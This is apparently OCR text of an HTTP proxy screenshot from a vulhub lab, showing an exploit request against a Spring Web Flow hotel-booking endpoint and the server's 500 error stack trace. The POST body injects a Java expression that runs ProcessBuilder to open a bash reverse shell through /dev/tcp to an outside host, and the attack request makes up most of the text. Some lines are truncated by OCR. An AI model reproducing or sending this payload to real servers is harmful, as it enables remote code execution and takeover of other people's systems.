 Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: your-ip:8080
Content-Length: 165
Cache-Control: max-age=0
Origin: http://your-ip:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://your-ip:8080/hotels/booking?execution=e1s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
IhnC_2132_ulastactivity=828bFFgDuFznbH1uNbtQhxE72O3JrDVk69mXKSZeKq%2FE5ppwWj
As; IhnC_2132_lastcheckfeed=1%7C1509650003; IhnC_2132_nofavfid=1;
Jt3S_2132_ulastactivity=740805fv6jvvnFpahyuxV%2BXTOPqndc6J5%2B%2F8lAaINLpRRB9i%
2Fp8C; Jt3S_2132_lastcheckfeed=1%7C1509650348; Jt3S_2132_nofavfid=1;
Jt3S_2132_smile=1D1;
yqjE_2132_ulastactivity=31f7lCI8%2BU21VelaQJ8j7yYW5airLx2QyjxiLoNcOlaJnkbO5e5Q;
yqjE_2132_lastcheckfeed=1%7C1509654180; yqjE_2132_nofavfid=1;
JSESSIONID=15E22074B11699C81EAA484D2FDB836D
Connection: close
_eventId_confirm=&_csrf=3dfd27a4-154b-4131-b96c-007dcfac4d9c&_(new+java.lang.Proces
sBuilder("bash","-c","bash+-i+>%26+/dev/tcp/5 /21+0>%261")).start()=vulhub
Response
Raw Headers Hex HTML Render
HTTP Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
type Exception report
message Handler dispatch failed; nested exception is java.lang.IllegalAccessError
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Handler dispatch failed; nested exception is java.lang.IllegalAccessErro
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter.jav
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolderAware
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.savedrequest.RequestCacheAwareFilter.doFilter(RequestCacheAwareFilter.java:48)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)